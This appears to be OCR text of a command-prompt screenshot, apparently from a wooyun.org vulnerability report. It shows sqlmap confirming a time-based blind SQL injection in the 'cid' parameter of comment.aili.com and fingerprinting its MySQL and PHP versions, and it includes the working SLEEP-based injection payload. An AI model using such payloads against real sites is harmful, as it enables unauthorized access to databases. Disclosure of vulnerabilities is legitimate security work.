 管理员: 命令提示符
provided level (1) and risk (1) values? [Y/n]
[18:58:07] [INFO] checking if the injection point on GET parameter 'cid' is a fa
lse positive
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) re
quests:
---
Parameter: cid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=comment_sustain&cid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))EcsM)&
m=comments
---
[18:59:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0.12
[18:59:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\comment.aili.com'
[*] shutting down at 18:59:11
D:\Hack\安装文件夹\sqlmap>_
半:
www.wooyun.org